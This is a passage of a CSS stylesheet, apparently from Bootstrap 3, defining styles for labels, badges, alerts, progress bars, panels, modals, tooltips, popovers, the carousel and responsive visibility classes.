  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.btn .badge {
  position: relative;
  top: -1px;
}
a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #428bca;
  background-color: #fff;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  font-size: 21px;
  font-weight: 200;
  line-height: 2.1428571435;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1 {
  line-height: 1;
  color: inherit;
}
.jumbotron p {
  line-height: 1.4;
}
.container .jumbotron {
  border-radius: 6px;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1 {
    font-size: 63px;
  }
}
.thumbnail {
  padding: 4px;
  line-height: 1.428571429;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
  display: block;
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  height: auto;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #428bca;
}
.thumbnail > img {
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable {
  padding-right: 35px;
}
.alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #2d6987;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #c09853;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #a47e3c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #953b39;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  color: #fff;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
  box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
  -webkit-transition: width .6s ease;
  transition: width .6s ease;
}
.progress-striped .progress-bar {
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);
  box-shadow: 0 1px 1px rgba(0,0,0,0.05);
  -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.05);
}
.panel-body {
  padding: 15px;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
  border-bottom: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.panel > .table {
  margin-bottom: 0;
}
.panel > .panel-body + .table {
  border-top: 1px solid #ddd;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
  overflow: hidden;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ebccd1;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bce8f1;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0,0,0,0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: .5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
body.modal-open,
.modal-open .navbar-fixed-top,
.modal-open .navbar-fixed-bottom {
  margin-right: 15px;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0,-25%);
  -ms-transform: translate(0,-25%);
  transform: translate(0,-25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.modal-dialog {
  margin-left: auto;
  margin-right: auto;
  width: auto;
  padding: 10px;
  z-index: 1050;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0,0,0,0.5);
  box-shadow: 0 3px 9px rgba(0,0,0,0.5);
  -moz-box-shadow: 0 3px 9px rgba(0,0,0,0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: .5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.428571429px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.428571429;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    left: 50%;
    right: auto;
    width: 600px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.5);
    box-shadow: 0 5px 15px rgba(0,0,0,0.5);
    -moz-box-shadow: 0 5px 15px rgba(0,0,0,0.5);
  }
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: .9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0,0,0,0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0,0,0,0.25);
}
.popover.right .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0,0,0,0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0,0,0,0.25);
}
.popover.left .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: .6s ease-in-out left;
  transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: .5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0,0,0,0.6);
}
.carousel-control.left {
  background-image: -webkit-gradient(linear,0% top,100% top,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0.0001)));
  background-image: -webkit-linear-gradient(left,color-stop(rgba(0,0,0,0.5) 0%),color-stop(rgba(0,0,0,0.0001) 100%));
  background-image: -moz-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);
  background-image: linear-gradient(to right,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7f000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-gradient(linear,0% top,100% top,from(rgba(0,0,0,0.0001)),to(rgba(0,0,0,0.5)));
  background-image: -webkit-linear-gradient(left,color-stop(rgba(0,0,0,0.0001) 0%),color-stop(rgba(0,0,0,0.5) 100%));
  background-image: -moz-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);
  background-image: linear-gradient(to right,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#7f000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  opacity: .9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0,0,0,0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.visible-xs {
  display: none !important;
}
tr.visible-xs {
  display: none !important;
}
th.visible-xs,
td.visible-xs {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-xs.visible-sm {
    display: block !important;
  }
  tr.visible-xs.visible-sm {
    display: table-row !important;
  }
  th.visible-xs.visible-sm,
  td.visible-xs.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-xs.visible-md {
    display: block !important;
  }
  tr.visible-xs.visible-md {
    display: table-row !important;
  }
  th.visible-xs.visible-md,
  td.visible-xs.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-xs.visible-lg {
    display: block !important;
  }
  tr.visible-xs.visible-lg {
    display: table-row !important;
  }
  th.visible-xs.visible-lg,
  td.visible-xs.visible-lg {
    display: table-cell !important;
  }
}
.visible-sm {
  display: none !important;
}
tr.visible-sm {
  display: none !important;
}
th.visible-sm,
td.visible-sm {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-sm.visible-xs {
    display: block !important;
  }
  tr.visible-sm.visible-xs {
    display: table-row !important;
  }
  th.visible-sm.visible-xs,
  td.visible-sm.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-sm.visible-md {
    display: block !important;
  }
  tr.visible-sm.visible-md {
    display: table-row !important;
  }
  th.visible-sm.visible-md,
  td.visible-sm.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-sm.visible-lg {
    display: block !important;
  }
  tr.visible-sm.visible-lg {
    display: table-row !important;
  }
  th.visible-sm.visible-lg,
  td.visible-sm.visible-lg {
    display: table-cell !important;
  }
}
.visible-md {
  display: none !important;
}
tr.visible-md {
  display: none !important;
}
